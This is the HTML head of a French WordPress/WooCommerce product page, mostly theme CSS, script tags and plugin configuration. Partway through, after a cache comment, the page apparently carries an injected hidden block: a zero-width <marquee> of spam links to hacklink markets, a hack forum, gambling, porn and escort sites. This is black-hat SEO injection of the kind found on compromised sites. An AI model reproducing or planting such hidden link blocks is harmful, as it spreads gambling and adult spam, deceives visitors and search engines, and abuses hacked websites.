div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#f6a200;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-2);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-2);border-color:rgba(26,26,26,0);background-color:rgba(26,26,26,0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#aec41c;background-color:#aec41c;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#1285c6;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-8);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-8);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce div.product form.cart .button.single_add_to_cart_button{width:47%;}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234a4a4a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}@media (max-width:921px){.ast-sticky-add-to-cart-title-wrap > img{display:none;}div.ast-sticky-add-to-cart .ast-sticky-add-to-cart-content .ast-sticky-add-to-cart-title-wrap .ast-sticky-add-to-cart-title{padding-left:0;}}@media (max-width:544px){.ast-sticky-add-to-cart .ast-sticky-add-to-cart-content div.ast-sticky-add-to-cart-title-wrap, .ast-sticky-add-to-cart-action-price{display:none;}.ast-quantity-add-to-cart, .ast-sticky-add-to-cart-action-wrap, .ast-sticky-add-to-cart-action-wrap > form{width:100%;}}div.ast-sticky-add-to-cart{top:0;bottom:initial;transform:translate(0, -100%);box-shadow:0px 1px 10px rgba(0, 0, 0, 0.1), 0px 1px 9px rgba(0, 0, 0, 0.06);}.ast-sticky-add-to-cart .ast-container .ast-sticky-add-to-cart-content{color:var(--ast-global-color-3);}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<link rel='stylesheet' id='sticky-add-to-cart-css' href='https://societe-distrep.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/sticky-add-to-cart.min.css?ver=4.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script src="https://societe-distrep.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="ecare-plugins-catalogue-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/data/catalog.full.json","queryMode":"?"};
//# sourceURL=ecare-plugins-catalogue-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/js/script.js?ver=1742287710" id="ecare-plugins-catalogue-js"></script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/js/splide.min.js?ver=1742287710" id="ecare-plugins-catalogue-splide-js"></script>
<script id="ecare-plugins-catalogue-recherche-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/","queryMode":"?"};
//# sourceURL=ecare-plugins-catalogue-recherche-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-recherche/js/script.js?ver=1742287710" id="ecare-plugins-catalogue-recherche-js"></script>
<script id="ecare-plugins-catalogue-familles-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/data/catalog.full.json","queryMode":"?"};
//# sourceURL=ecare-plugins-catalogue-familles-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-familles/js/script.js?ver=1742287710" id="ecare-plugins-catalogue-familles-js"></script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-familles/js/splide.min.js?ver=1742287710" id="ecare-plugins-catalogue-familles-splide-js"></script>
<script id="ecare-plugins-catalogue-menu-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/data/catalog.full.json","queryMode":"?"};
//# sourceURL=ecare-plugins-catalogue-menu-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-menu/js/script.js?ver=1742287710" id="ecare-plugins-catalogue-menu-js"></script>
<script id="ecare-plugins-connexion-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/","queryMode":"?"};
//# sourceURL=ecare-plugins-connexion-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/connexion/js/script.js?ver=1742287710" id="ecare-plugins-connexion-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://societe-distrep.com/?page_id=2539","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://societe-distrep.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://societe-distrep.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://societe-distrep.com/wp-json/wp/v2/product/2440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://societe-distrep.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://societe-distrep.com/?p=2440' />
<!-- WP:CACHE:4764 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://snaptwitter.io" title="download twitter video">download twitter video</a><a href="https://www.rjleahy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.kuruelporno.com/" title="porno izle">porno izle</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://www.wrightwayhyundai.com/" title="tipobet">tipobet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://kluzistestrizkov.cz/" title="casibom">casibom</a><a href="https://goodstory.net/" title="sekabet giriş">sekabet giriş</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://valoa.cz/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="tipobet">tipobet</a><a href="https://crowdsurfwork.com/" title="meritking">meritking</a><a href="https://congnghemoivn.net/" title="matbet">matbet</a><a href="https://www.sensfix.com/" title="lunabet">lunabet</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://rthl.ru/" title="фриспины">фриспины</a><a href="https://slfmsal.ru/" title="бездепозитный бонус казино">бездепозитный бонус казино</a><a href="https://giftcardmallmygiftu.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://example.com/" title="Antalya Escort Bayan">Antalya Escort Bayan</a><a href="https://fastrabbit.net/" title="marsbahis">marsbahis</a><a href="https://www.hurghada-marina.com/" title="grandpashabet">grandpashabet</a><a href="https://lamerie.com/" title="vdcasino">vdcasino</a><a href="https://www.kenmoreinn.com/the-restaurant/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://www.wilsontaylorasiapacific.com/" title="matbet">matbet</a><a href="https://observar.ipma.pt/" title="jojobet">jojobet</a>
</marquee> 
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
